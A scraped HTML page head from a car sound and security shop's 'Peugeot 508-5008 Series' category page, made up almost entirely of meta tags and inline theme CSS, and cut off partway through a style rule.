

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-508-5008-Series
body_size: 35731
content:
<!DOCTYPE html>
<!--[if IE 7]> <html lang="en" class="ie7 responsive" > <![endif]-->  
<!--[if IE 8]> <html lang="en" class="ie8 responsive" > <![endif]-->  
<!--[if IE 9]> <html lang="en" class="ie9 responsive" > <![endif]-->  
<!--[if !IE]><!--> <html lang="en" class="responsive" > <!--<![endif]-->  
<head>
	<title>Peugeot 508-5008 Series</title>
	<base href="https://www.carsoundsecurity.com/" />





	<!-- Meta -->
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">

<script>  //document.addEventListener('contextmenu', event => event.preventDefault())</script>

			<meta name="description" content="Peugeot 508-5008 Series" />
			<meta name="keywords" content="Peugeot 508-5008 Series" />
		
		<link href="https://www.carsoundsecurity.com/image/catalog/CSS UPLOADS/Accessories/wraps/output-onlinepngtools.png" rel="icon" />
		<link href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-508-5008-Series" rel="canonical" />
		
	
	<!-- Google Fonts -->
	<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
		
	<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/bootstrap.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/animate.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/responsive.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/menu.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/filter_product.css" />
<style type="text/css">
					body,
		.product-filter .list-options select,
		.blog-article .post .box .box-heading {
			color: #232323;
		}
				
				a {
			color: #232323;
		}
				
				a:hover,
		div.pagination-results ul li.active {
			color: #E3852B;
		}
		
		     		     
		     .product-info .radio-type-button span:hover,
		     .product-info .radio-type-button span.active,
		     .product-info .radio-type-button2 span:hover,
		     .product-info .radio-type-button2 span.active,
		     #main .mfilter-image ul li.mfilter-image-checked {
		          border-color: #E3852B;
		     }
		     
		     .product-info .radio-type-button2 span.active {
		          background: #E3852B;
		     }
				
				.compare-info .price-new, 
		.product-grid .product .price, 
		.product-list .actions > div .price,
		.product-info .price .price-new,
		ul.megamenu li .product .price,
		.mini-cart-total td:last-child,
		.cart-total table tr td:last-child,
		.mini-cart-info td.total,
		.advanced-grid-products .product .right .price,
		.product-list .name-actions > .price,
		.today-deals-products .product .price,
		.medic-last-in-stock .price,
		.architecture-products .product .right .price,
		.matrialarts-products .matrial-product .right .price,
		.today-deals-toys2-products .price,
		.today-deals-petshop2-products .price,
		.today-deals-shoes3-products .price,
		.today-deals-computer8-products .price,
		.today-deals-computer6-products .price,
		.holidays-products .product .right .price,
		.today-deals-computer6-products .countdown-section {
			color: #E3852B;
		}
				
				
				
				body,
		.standard-body .full-width #mfilter-content-container > span:before {
			background: #ffffff;
		}
				
				.product-grid .product:hover:before,
		.product-list > div:hover {
			border-color: #E3852B;
		}
				
				
				
				
				.product-grid .product .only-hover ul li a:hover,
		.architecture-products .product .right .only-hover ul li a:hover,
		.product-list .name-actions ul li a:hover,
		.today-deals-toys2-products .only-hover ul li a:hover,
		.today-deals-petshop2-products .only-hover ul li a:hover,
		.flower-product .right ul li a:hover {
			background-color: #E3852B;
		}
				
				.product-grid .product .only-hover ul li a:hover,
		.architecture-products .product .right .only-hover ul li a:hover,
		.product-list .name-actions ul li a:hover,
		.today-deals-toys2-products .only-hover ul li a:hover,
		.today-deals-petshop2-products .only-hover ul li a:hover,
		.flower-product .right ul li a:hover {
			border-color: #E3852B;
		}
				
				.product-grid .product .only-hover ul li a:hover,
		.architecture-products .product .right .only-hover ul li a:hover,
		.product-list .name-actions ul li a:hover,
		.today-deals-toys2-products .only-hover ul li a:hover,
		.today-deals-petshop2-products .only-hover ul li a:hover,
		.flower-product .right ul li a:hover {
			color: #E3852B;
		}
				
				
				.dropdown-menu {
			color: #232323;
		}
				
				.dropdown-menu li a,
		.dropdown-menu .mini-cart-info a,
		.ui-autocomplete li a {
			color: #232323 !important;
		}
				
				.dropdown-menu li a:hover,
		.dropdown-menu .mini-cart-info a:hover,
		.ui-autocomplete li a:hover,
		.ui-autocomplete li a.ui-state-focus {
			color: #E3852B !important;
		}
				
				textarea, 
		input[type="text"], 
		input[type="password"], 
		input[type="datetime"], 
		input[type="datetime-local"], 
		input[type="date"], 
		input[type="month"], 
		input[type="time"], 
		input[type="week"], 
		input[type="number"], 
		input[type="email"], 
		input[type="url"], 
		input[type="search"], 
		input[type="tel"], 
		input[type="color"], 
		.uneditable-input {
			background: #fff;
		}
				
				textarea:focus,
		input[type="text"]:focus,
		input[type="password"]:focus,
		input[type="datetime"]:focus,
		input[type="datetime-local"]:focus,
		input[type="date"]:focus,
		input[type="month"]:focus,
		input[type="time"]:focus,
		input[type="week"]:focus,
		input[type="number"]:focus,
		input[type="email"]:focus,
		input[type="url"]:focus,
		input[type="search"]:focus,
		input[type="tel"]:focus,
		input[type="color"]:focus,
		.uneditable-input:focus {
			background: #fff;
		}
				
				textarea, 
		input[type="text"], 
		input[type="password"], 
		input[type="datetime"], 
		input[type="datetime-local"], 
		input[type="date"], 
		input[type="month"], 
		input[type="time"], 
		input[type="week"], 
		input[type="number"], 
		input[type="email"], 
		input[type="url"], 
		input[type="search"], 
		input[type="tel"], 
		input[type="color"], 
		.uneditable-input {
			border: 1px solid #d9d9d9;
		}
				
				textarea:focus,
		input[type="text"]:focus,
		input[type="password"]:focus,
		input[type="datetime"]:focus,
		input[type="datetime-local"]:focus,
		input[type="date"]:focus,
		input[type="month"]:focus,
		input[type="time"]:focus,
		input[type="week"]:focus,
		input[type="number"]:focus,
		input[type="email"]:focus,
		input[type="url"]:focus,
		input[type="search"]:focus,
		input[type="tel"]:focus,
		input[type="color"]:focus,
		.uneditable-input:focus {
			border: 1px solid #E3852B;
		}
				
				textarea, 
		input[type="text"], 
		input[type="password"], 
		input[type="datetime"], 
		input[type="datetime-local"], 
		input[type="date"], 
		input[type="month"], 
		input[type="time"], 
		input[type="week"], 
		input[type="number"], 
		input[type="email"], 
		input[type="url"], 
		input[type="search"], 
		input[type="tel"], 
		input[type="color"], 
		.uneditable-input {
			color: #232323;
		}
		
		.mfilter-price-inputs input {
		     color: #232323 !important;
		}
				
				
				
				
				.select:after,
		.product-filter .list-options .sort:after,
		.product-filter .list-options .limit:after {
			color: #E3852B;
		}
				
				
				.product-filter,
		.product-list,
		.center-column .product-grid,
		.standard-body .full-width .center-column.content-with-background:before,
		.manufacturer-heading,
		.manufacturer-content,
		.center-column .tab-content,
		.body-other .standard-body .full-width .product-info:before,
		.product-info .cart,
		.box .box-content.products,
		.product-grid .product-hover .only-hover,
		html .mfp-iframe-scaler iframe,
		.quickview body,
		table.attribute tr, table.list tr, .wishlist-product table tr, .wishlist-info table tr, .compare-info tr, .checkout-product table tr, .table tr, .table,
		.spinner,
		img[src="image/catalog/blank.gif"],
		#mfilter-content-container > span:before,
		.cart-info table tr,
		.center-column .panel-heading,
		.center-column .panel-body,
		.popup,
		.product-block,
		.review-list .text,
		.modal-content,
		.product-info .product-image,
		.product-page-type-2 .standard-body .full-width .overflow-thumbnails-carousel,
		.product-page-type-2 .standard-body .full-width .product-info .product-center:before,
		.main-fixed3 .main-content .background,
		.product-grid-type-2 .product-grid .product:hover:before,
		.product-grid-type-3 .product-grid .product:hover:before,
		.product-grid-type-5 .product-grid .product:hover:before,
		.tab-content,
		.news.v2  .media-body .bottom {
			background-color: none !important;
		}
		
		.review-list .text:after,
		#main .post .comments-list .text:after {
		     border-bottom-color: none;
		}
		
		.product-grid .product:before {
		     border-color: none;
		}
		
		     		     .product-filter,
		     .product-list,
		     .center-column .product-grid,
		     .standard-body .full-width .center-column.content-with-background:before,
		     .manufacturer-heading,
		     .manufacturer-content,
		     .center-column .tab-content,
		     .body-other .standard-body .full-width .product-info:before,
		     .product-info .cart,
		     .box .box-content.products,
		     .product-grid .product-hover .only-hover,
		     table.attribute tr, table.list tr, .wishlist-product table tr, .wishlist-info table tr, .compare-info tr, .checkout-product table tr, .table tr, .table,
		     .cart-info table tr,
		     .center-column .panel-heading,
		     .center-column .panel-body,
		     .product-block,
		     .review-list .text,
		     .product-info .product-image,
		     .product-page-type-2 .standard-body .full-width .overflow-thumbnails-carousel,
		     .product-page-type-2 .standard-body .full-width .product-info .product-center:before,
		     .main-fixed3 .main-content .background,
		     .product-grid-type-2 .product-grid .product:hover:before,
		     .product-grid-type-3 .product-grid .product:hover:before,
		     .product-grid-type-5 .product-grid .product:hover:before,
		     .tab-content {
		     	background: none !important;
		     }
		     
		     img[src="image/catalog/blank.gif"],
		     #mfilter-content-container > span:before,
		     .popup,
		     .spinner,
		     html .mfp-iframe-scaler iframe,
		     .quickview body,
		     .modal-content,
		     .news.v2  .media-body .bottom {
		          background-color: #ffffff !important;
		     }
		     
		     .review-list .text:after,
		     #main .post .comments-list .text:after {
		          border-bottom-color: transparent;
		     }
		     
		     .product-grid .product:before {
		          border-color: transparent;
		     }
		     				
				table.attribute,
		table.list,
		.wishlist-product table,
		.wishlist-info table,
		.compare-info,
		.cart-info table,
		.checkout-product table,
		.table,
		table.attribute td,
		table.list td,
		.wishlist-product table td,
		.wishlist-info table td,
		.compare-info td,
		.cart-info table td,
		.checkout-product table td,
		.table td ,
		.manufacturer-list,
		.manufacturer-heading,
		.center-column .panel-body,
		.review-list .text,
		.product-info .cart,
		.product-info .cart .links,
		.product-info .cart .links a:last-child,
		.product-info .cart .minimum,
		.product-info .review,
		.border-width-1 .standard-body .full-width .col-md-12 .col-md-12.center-column .cart-info thead td:first-child:before,
		.cart-info table thead td,
		#main .center-column .panel-heading,
		.main-fixed .center-column .panel:last-child, .standard-body .full-width .center-column .panel:last-child, .standard-body .fixed .center-column .panel:last-child,
		.center-column .panel-body,
		.body-white.checkout-checkout .standard-body .full-width .center-column .panel:last-child,
		.manufacturer-content,
		.product-block,
		.modal-header,
		.product-info .thumbnails li img, .product-info .thumbnails-carousel img,
		.product-info .product-image,
		.box-type-15 .col-sm-12 .box.box-with-products .box-content,
		.box-type-15 .col-md-12 .box.box-with-products .box-content,
		.box-type-15 .col-sm-12 .filter-product .tab-content,
		.box-type-15 .col-md-12 .filter-product .tab-content,
		.body-white.module-faq .standard-body #main .full-width .center-column .faq-section:last-child .panel:last-child,
		.product-info .radio-type-button2 span,
		.product-info .radio-type-button span,
		#main .mfilter-image ul li,
		.news.v2  .media-body .bottom,
		.news.v2 .media-body .date-published,
		#main .post .comments-list .text,
		#main .posts .post .post-content,
		#main .post .date-published,
		#main .post .meta,
		#main .post .post-content,
		.category-wall ul li a,
		.more-link,
		.body-white-type-2.checkout-cart .main-fixed .center-column > form > *:first-child,
		#main .quickcheckout-content,
		#main .quickcheckout-cart thead td,
		#main .quickcheckout-cart tbody td,
		#main table.quickcheckout-cart {
			border-color: rgba(0, 0, 0, 0.1);
		}
		
		.product-info .description,
		.category-list {
		     background: none;
		     border-bottom: 1px solid rgba(0, 0, 0, 0.1);
		}
		
		.product-info .options,
		.product-list,
		.list-box li {
		     background: none;
		     border-top: 1px solid rgba(0, 0, 0, 0.1);
		}
		
		     .list-box li:first-child {
		          border: none;
		     }
		
		.box-with-products .clear:before,
		.box-with-products .clear:after,
		.product-grid .product:before,
		.product-list > div:before,
		.product-list .name-actions:before,
		.product-list .desc:before,
		.center-column .product-grid:before,
		.center-column .product-grid:after,
		.product-grid > .row:before,
		.category-info:before,
		.refine_search_overflow:after,
		.tab-content:before,
		.tab-content:after,
		.product-filter .list-options .limit:before,
		.product-filter .list-options .sort:before,
		.product-filter .options .product-compare:before,
		.is-countdown .countdown-section:after,
		#main .quickcheckout-heading,
		#main .quickcheckout-cart thead td {
		     background: rgba(0, 0, 0, 0.1);
		}
		
		#main .quickcheckout-heading,
		#main .quickcheckout-cart thead td {
			color: #fff;
		}
		
		.review-list .text:before,
		#main .post .comments-list .text:before {
			border-bottom-color: rgba(0, 0, 0, 0.1);
		}
		
		@media (max-width: 500px) {
		     .responsive #main .product-grid .row > div.col-xs-6 .product:after {
		          background: rgba(0, 0, 0, 0.1);
		     }
		}
		
		@media (max-width: 767px) {
		     .responsive .product-grid .row > div.col-xs-6 .product:after {
		          background: rgba(0, 0, 0, 0.1);
		     }
		}
				
				
				
				
				
				
				
				
				.box .box-heading,
		.product-block .title-block,
		.refine_search {
			color: #232323;
		}
				
				.box .box-heading,
		.product-block .title-block,
		.refine_search,
		.market-products-categories > ul > li > a {
			border-bottom-color: #E3852B;
		}
				
				
				.col-sm-3 .box-no-advanced.box .box-content, .col-sm-4 .box-no-advanced.box .box-content, .col-md-3 .box-no-advanced.box .box-content, .col-md-4 .box-no-advanced.box .box-content {
			border-color: #E3852B;
		}
		
		.col-sm-3 .box-no-advanced.box .box-heading, .col-sm-4 .box-no-advanced.box .box-heading, .col-md-3 .box-no-advanced.box .box-heading, .col-md-4 .box-no-advanced.box .box-heading {
		     border-color: #E3852B;
		}
		
     						
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				.top-bar {
			background: #e87825;
		}
				
				
				
				
				
				#top > .background {
			background: #ffffff;
		}
				
				
				.megamenu-background {
			border-bottom-color: none;
		}
		
		     		     .megamenu-background {
		          border-bottom: none;
		     }
		     				
				
				
				.top-bar .menu li a,
		.header-type-9 #top #header-center .menu li a,
		.header-type-17 #top #header-left .menu li a,
		.header-type-26 #top .menu li a {
			color: #ffffff;
		}
				
				.top-bar .menu li a:hover,
		.header-type-9 #top #header-center .menu li a:hover,
		.header-type-17 #top #header-left .menu li a:hover,
		.header-type-26 #top .menu li a:hover {
			color: #ffffff;
		}
				
				#top .search_form input {
			background: none;
		}
				
				#top .search_form input:focus {
			background: none;
		}
				
				#top .search_form input {
			border: 1px solid #000000;
		}
				
				#top .search_form input:focus {
			border: 1px solid #db9553;
		}
				
				#top .search_form input {
			color: #000000;
		}
		
		#top .search_form input::-webkit-input-placeholder { /* WebKit, Blink, Edge */
		    color:    #000000;
		}
		
		#top .search_form input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
		   color:    #000000;
		   opacity:  1;
		}
		
		#top .search_form input::-moz-placeholder { /* Mozilla Firefox 19+ */
		   color:    #000000;
		   opacity:  1;
		}
		
		#top .search_form input:-ms-input-placeholder { /* Internet Explorer 10-11 */
		   color:    #000000;
		}
				
				.search_form .button-search, 
		.search_form .button-search2 {
			color: #E3852B;
		}
				
				#top .dropdown > a:after {
			color: #919191;
		}
				
				#top .dropdown > a {
			color: #919191;
		}
				
				#top .dropdown:hover > a {
			color: #e87825;
		}
				
				#top .dropdown:hover > a:after {
			color: #fff;
		}
				
				#top .my-account,
		.rtl .header-type-10 #top .my-account {
			border-color: #000000;
					}
				
				#top .my-account {
			background: none;
		}
				
				
				#top .my-account,
		.header-type-23 .dropdown i {
			color: #000000;
		}
				
				#top .my-account:hover,
		.rtl .header-type-10 #top .my-account:hover {
			border-color: #E3852B;
		}
				
				#top .my-account:hover {
			background: #E3852B;
		}
				
				
				#top .my-account:hover,
		.header-type-23 .dropdown:hover i {
			color: #fff;
		}
				
				#top #cart_block .cart-heading .cart-icon,
		.cart-block-type-2 #top #cart_block .cart-heading,
		.cart-block-type-9 #top #cart_block .cart-heading,
		.cart-block-type-8 #top #cart_block .cart-heading,
		.cart-block-type-7 #top #cart_block .cart-heading,
		.cart-block-type-4 #top #cart_block .cart-heading,
		.cart-block-type-6 #top #cart_block .cart-heading,
		.cart-block-type-8 #top #cart_block .cart-heading p,
		.cart-block-type-4 #top #cart_block .cart-heading .cart-icon,
		.rtl .cart-block-type-8 #top #cart_block .cart-heading p,
		.rtl .header-type-10 #top #cart_block .cart-heading .cart-icon,
		.rtl .cart-block-type-4 #top #cart_block .cart-heading .cart-icon {
			border-color: #000000;
		}
		
		     		     
				
				#top #cart_block .cart-heading .cart-icon,
		.cart-block-type-2 #top #cart_block .cart-heading,
		.cart-block-type-9 #top #cart_block .cart-heading,
		.cart-block-type-8 #top #cart_block .cart-heading,
		.cart-block-type-7 #top #cart_block .cart-heading,
		.cart-block-type-4 #top #cart_block .cart-heading {
			background: none;
		}
				
				
				#top #cart_block:hover .cart-heading .cart-icon,
		.cart-block-type-2 #top #cart_block:hover .cart-heading,
		.cart-block-type-9 #top #cart_block:hover .cart-heading,
		.cart-block-type-8 #top #cart_block:hover .cart-heading,
		.cart-block-type-7 #top #cart_block:hover .cart-heading,
		.cart-block-type-4 #top #cart_block:hover .cart-heading,
		.cart-block-type-6 #top #cart_block:hover .cart-heading,
		.cart-block-type-8 #top #cart_block:hover .cart-heading p,
		.cart-block-type-4 #top #cart_block:hover .cart-heading .cart-icon,
		.rtl .cart-block-type-8 #top #cart_block:hover .cart-heading p,
		.rtl .header-type-10 #top #cart_block:hover .cart-heading .cart-icon,
		.rtl .cart-block-type-4 #top #cart_block:hover .cart-heading .cart-icon {
			border-color: #E3852B;
		}
		
		     				
				#top #cart_block:hover .cart-heading .cart-icon,
		.cart-block-type-2 #top #cart_block:hover .cart-heading,
		.cart-block-type-9 #top #cart_block:hover .cart-heading,
		.cart-block-type-8 #top #cart_block:hover .cart-heading,
		.cart-block-type-7 #top #cart_block:hover .cart-heading,
		.cart-block-type-4 #top #cart_block:hover .cart-heading {
			background: #E3852B;
		}
				
				
				#top #cart_block .cart-heading .cart-count {
			color: #ffffff;
		}
				
				#top #cart_block .cart-heading .cart-count {
			background-color: #000000;
		}
				
				
				#top #cart_block .cart-heading p {
			color: #000000;
		}
				
				#top #cart_block .cart-heading p:after {
			color: #000000;
		}
				
				#top #cart_block:hover .cart-heading .cart-count {
			color: #ffffff;
		}
				
				#top #cart_block:hover .cart-heading .cart-count {
			background-color: #E3852B;
		}
				
				
				#top #cart_block:hover .cart-heading p {
			color: #E3852B;
		}
				
				#top #cart_block:hover .cart-heading p:after {
			color: #E3852B;
		}
				
				#main .mfilter-slider-slider .ui-slider-handle, #main #mfilter-price-slider .ui-slider-handle {
		     background: #E3852B !important;
		}
				
				#main .mfilter-slider-slider .ui-slider-range, #main #mfilter-price-slider .ui-slider-range {
		     background: #de934d !important;
		}
				
				ul.megamenu > li.with-sub-menu > a strong:after {
			color: #fff;
		}
				
				ul.megamenu > li.with-sub-menu:hover > a strong:after {
			color: #e87825;
		}
				
				
				
				ul.megamenu > li > a {
			color: #fff;
		}
				
				ul.megamenu > li:hover > a,
		ul.megamenu > li.active > a,
		ul.megamenu > li.home > a {
			color: #ffffff;
		}
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				ul.megamenu li .sub-menu .content a:hover,
		ul.megamenu li .sub-menu .content .hover-menu .menu ul li:hover > a {
			color: #E3852B;
		}
				
				ul.megamenu li .sub-menu .content .hover-menu a.with-submenu:before {
			color: #e6954a;
		}
				
				
				
				ul.megamenu li .sub-menu .content .static-menu a.main-menu:hover {
			color: #E3852B;
		}
				
				ul.megamenu li .sub-menu .content .static-menu a.main-menu:after {
			background: #E3852B;
		}
				
				.megamenuToogle-wrapper {
			background-color: #E3852B;
		}
		
		     @media (max-width: 991px) {
		          .responsive .standard-body .full-width .megamenu-background .megaMenuToggle:before {
		               background-color: #E3852B;
		          }
		     }
				
				
				.megamenuToogle-wrapper .container {
			color: #fff;
		}
				
				.megamenuToogle-wrapper .container > div span {
			background: #fff;
		}
				
				.megamenuToogle-wrapper:hover,
		.active .megamenuToogle-wrapper {
			background-color: rgba(255, 255, 255, 0.1);
		}
				
				
				.megamenuToogle-wrapper:hover .container,
		.active .megamenuToogle-wrapper .container {
			color: #ffde00;
		}
				
				.megamenuToogle-wrapper:hover .container > div span,
		.active .megamenuToogle-wrapper .container > div span {
			background: #ffde00;
		}
				
				@media (max-width: 991px) {
     		.responsive .horizontal .megamenu-wrapper {
     			background: #fff !important;
     		}
		}
				
				
				@media (max-width: 991px) {
			.responsive .horizontal ul.megamenu > li > a {
				color: #232323 !important;
			}
		}
				
				@media (max-width: 991px) {
			.responsive .horizontal ul.megamenu > li:hover > a,
			.responsive .horizontal ul.megamenu > li.active > a {
				color: #E3852B !important;
			}
		}
				
				@media (max-width: 991px) {
			.responsive .horizontal ul.megamenu > li {
				border-top-color: #e5e5e5 !important;
			}
		}
				
				@media (max-width: 991px) {
			.responsive ul.megamenu > li:hover,
			.responsive ul.megamenu > li.active {
				background: #fff !important;
			}
		}
				
				@media (max-width: 991px) {
			.responsive ul.megamenu > li.with-sub-menu .open-menu,
			.responsive ul.megamenu > li.with-sub-menu .close-menu {
				color: #232323 !important;
			}
		}
				
				
				
				
				
				
				#main .breadcrumb .background {
			background: none;
		}
				
				
				
				
				.breadcrumb .container h1 {
			color: #232323;
		}
				
				.breadcrumb .container h1 {
			border-bottom-color: #E3852B;
		}
				
				.breadcrumb ul,
		.breadcrumb ul a {
			color: #232323;
		}
				
				.breadcrumb ul a:hover {
			color: #E3852B;
		}
				
				.next-product .right .price {
			color: #E3852B;
		}
				
				.button-previous-next,
		.next-product {
			background: #fff;
		}
				
				.button-previous-next,
		.next-product {
			border-color: #d9d9d9;
		}
				
				.button-previous-next {
			color: #E3852B;
		}
				
				.button-previous-next:hover {
			background: #E3852B;
		}
				
				.button-previous-next:hover {
			border-color: #E3852B;
		}
				
				.button-previous-next:hover {
			color: #fff;
		}
				
				#main .box-with-categories .box-content {
			background: #191819 !important;
		}
				
				
				
				.box-category > ul li {
			border-top-color: #1d1b1d;
		}
				
				#main .box-category ul li > a {
			color: #fff;
		}
				
				#main .box-category ul li > a:hover {
			color: #E3852B;
		}
				
				#main .box-category ul li a.active {
			color: #E3852B;
		}
				
				.box-category > ul li > a:hover, 
		.box-category > ul li:hover > a, 
		.box-category > ul li a.active {
			background: #1d1b1d;
		}
				
				#main .box-category ul li .head a {
			color: #fff;
		}
				
				.box-with-categories .box-heading {
			background: #E3852B;
		}
				
				
				.box-with-categories .box-heading {
			color: #fff;
		}
				
				
				
				
				
				
				
				
				
				
				
				
				.box > .prev:hover, 
		.box > .next:hover,
		.product-info .thumbnails-carousel .owl-buttons .owl-prev:hover, 
		.product-info .thumbnails-carousel .owl-buttons .owl-next:hover,
		div.pagination-results ul li:hover,
		.tab-content .prev-button:hover,
		.tab-content .next-button:hover {
			background: #E3852B;
		}
				
				
				.box > .prev:hover, 
		.box > .next:hover,
		.product-info .thumbnails-carousel .owl-buttons .owl-prev:hover, 
		.product-info .thumbnails-carousel .owl-buttons .owl-next:hover,
		div.pagination-results ul li:hover,
		.tab-content .prev-button:hover,
		.tab-content .next-button:hover {
			color: #fff;
		}
				
				.box > .prev:hover, 
		.box > .next:hover,
		.product-info .thumbnails-carousel .owl-buttons .owl-prev:hover, 
		.product-info .thumbnails-carousel .owl-buttons .owl-next:hover,
		div.pagination-results ul li:hover,
		.tab-content .prev-button:hover,
		.tab-content .next-button:hover {
			border-color: #E3852B;
		}
				
				.filter-product .filter-tabs ul > li.active > a, .filter-product .filter-tabs ul > li.active > a:hover, .filter-product .filter-tabs ul > li.active > a:focus, .htabs a.selected, .htabs a:hover {
			color: #232323;
		}
				
				.htabs a.selected:before,
		.filter-product .filter-tabs ul > li.active > a:before {
			background: #E3852B;
		}
				
				.filter-product .filter-tabs ul > li > a,
		.htabs a {
			color: #808080;
		}
				
				
				
				
				
				
				
				
				.popup h4:after {
			background: #E3852B;
		}
				
				
				
				
				
				
				
				
				
				body .popup-module .mfp-close {
			border-color: #E3852B;
		}
				
				body .popup-module .mfp-close {
			color: #E3852B;
		}
				
				body .popup-module .mfp-close:hover {
			background: #E3852B;
		}
				
				body .popup-module .mfp-close:hover {
			border-color: #E3852B;
		}
				
				body .popup-module .mfp-close:hover {
			color: #fff;
		}
				
				
				
				
				
				.camera_wrap .owl-controls .owl-buttons .owl-prev:hover, .camera_wrap .owl-controls .owl-buttons .owl-next:hover,
		#main .tp-leftarrow.default:hover,
		#main .tp-rightarrow.default:hover,
		#main .post .post-media .media-slider .owl-controls .owl-buttons .owl-prev:hover,
		#main .post .post-media .media-slider .owl-controls .owl-buttons .owl-next:hover {
			background: #E3852B;
		}
				
				
				.camera_wrap .owl-controls .owl-buttons .owl-prev:hover:before, .camera_wrap .owl-controls .owl-buttons .owl-next:hover:before,
		#main .tp-leftarrow.default:hover:before,
		#main .tp-rightarrow.default:hover:before,
		#main .post .post-media .media-slider .owl-controls .owl-buttons .owl-prev:hover:before,
		#main .post .post-media .media-slider .owl-controls .owl-buttons .owl-next:hover:before {
			color: #fff;
		}
				
				
				
				.sale {
			border: 1px solid #ff0000;
		}
				
				.sale {
			background: #191919;
		}
				
				
				.sale {
			color: #ff0000;
		}
				
				
				#main .new {
			background: #E3852B;
		}
				
				
				#main .new {
			color: #fff;
		}
				
				
				.rating i.active {
			color: #E3852B;
		}
				
				.button, .btn {
			color: #fff !important;
		}
				
				.button, .btn {
			background: #E3852B !important;
		}
				
				
				
				.button:hover, .btn:hover {
			color: #fff !important;
		}
				
				
				.button:hover, .btn:hover {
			background: #191919 !important;
		}
				
				
				.buttons .left .button, .buttons .center .button, .btn-default, .input-group-btn .btn-primary {
			color: #fff !important;
		}
				
				
				.buttons .left .button, .buttons .center .button, .btn-default, .input-group-btn .btn-primary {
			background: #191919 !important;
		}
				
				
				.buttons .left .button:hover, .buttons .center .button:hover, .btn-default:hover, .input-group-btn .btn-primary:hover {
			color: #fff !important;
		}
				
				
				.buttons .left .button:hover, .buttons .center .button:hover, .btn-default:hover, .input-group-btn .btn-primary:hover {
			background: #191919 !important;
		}
				
				
				
				
				
				
				
				
				.footer .pattern,
		.footer .pattern a {
			color: #626262;
		}
				
				.footer .pattern a {
			color: #666666;
		}
				
				.footer .pattern a:hover {
			color: #E3852B;
		}
				
				.footer h4 {
			color: #1e1f20;
		}
				
				.footer h4 {
			border-bottom-color: #E3852B;
		}
				
				.footer .background,
		.standard-body .footer .background,
		.copyright .background,
		.standard-body .copyright .background {
			background: #f0f0f0;
		}
				
				.footer .container > .row:before, 
		.footer .advanced-grid .container > div > .row:before,
		.footer .container > .row > div:before, 
		.footer .advanced-grid .container > div > .row > div:before,
		.footer-type-11 .footer .container > .row:nth-last-child(2) > div:before, 
		.footer-type-11 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div:before,
		.footer-type-16 .footer .container > .row:nth-last-child(2) > div:before, 
		.footer-type-16 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div:before,
		.footer-type-21 .footer .container > .row > div:last-child:after, 
		.footer-type-21 .footer .advanced-grid .container > div > .row > div:last-child:after {
